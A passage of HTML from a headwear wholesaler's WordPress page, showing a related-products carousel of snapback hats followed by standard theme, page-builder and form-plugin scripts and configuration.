								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-672.jpg" data-id="2067" data-rel="iLightbox[gallery]" data-title="PU leather snapback hats wholesale" data-caption="PU leather snapback hats wholesale">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/leather-snapback-hats-wholesale/" target="_blank">
						Leather snapback hats wholesale					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/leather-snapback-hats-wholesale/" target="_blank" aria-label="Leather snapback hats wholesale"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-671-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-671-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-671-500x383@2x.jpg 2x" width="500" height="383" alt="7 panel snakeskin snapback hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/7-panel-snakeskin-snapback-hats/" target="_blank">7 panel snakeskin snapback hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-671.jpg" data-id="1950" data-rel="iLightbox[gallery]" data-title="Wholesale snakeskin snapback hats" data-caption="Wholesale snakeskin snapback hats">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/7-panel-snakeskin-snapback-hats/" target="_blank">
						7 panel snakeskin snapback hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/7-panel-snakeskin-snapback-hats/" target="_blank" aria-label="7 panel snakeskin snapback hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-670-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-670-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-670-500x383@2x.jpg 2x" width="500" height="383" alt="Customize your own snapback" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/customize-your-own-snapback/" target="_blank">Customize your own snapback</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-670.jpg" data-id="1941" data-rel="iLightbox[gallery]" data-title="Customize your own snapback with embroidery" data-caption="Customize your own snapback with embroidery">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/customize-your-own-snapback/" target="_blank">
						Customize your own snapback					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/customize-your-own-snapback/" target="_blank" aria-label="Customize your own snapback"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>form.fluent_form_5 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #67C23A; color: #ffffff; }</style><style>form.fluent_form_6 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #67C23A; color: #ffffff; }</style><link rel='stylesheet' id='fluent-form-styles-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' type='text/css' media='all' />
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://www.ctheadwear.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ctheadwear.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ctheadwear.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0fac79d026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1237,"title":"Custom%20flat%20embroidery%20snapbacks%20%7C%20C%26T%20Headwear","excerpt":"","featuredImage":"https:\/\/www.ctheadwear.com\/wp-content\/uploads\/2021\/10\/CT-655.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://www.ctheadwear.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"f0ecf0461b","form_id":"5","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_5 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_5 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_5 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_5 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_5 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentFormVars = {"ajaxUrl":"https://www.ctheadwear.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"f0ecf0461b","form_id":"6","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_6 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_6 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_6 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_6 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_6 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.7" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.7" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.7" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.7" id="fusion-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"1","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://twitter.com/share?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.7" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.7" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.7" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.7" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.7" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.9" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.7" id="fusion-container-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=3.11.7" id="fusion-modal-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
//# sourceURL=fusion-tabs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=3.11.7" id="fusion-tabs-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.7" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.7" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.7" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.7" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.7" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.7" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.7" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.7" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.7" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.7" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.7" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
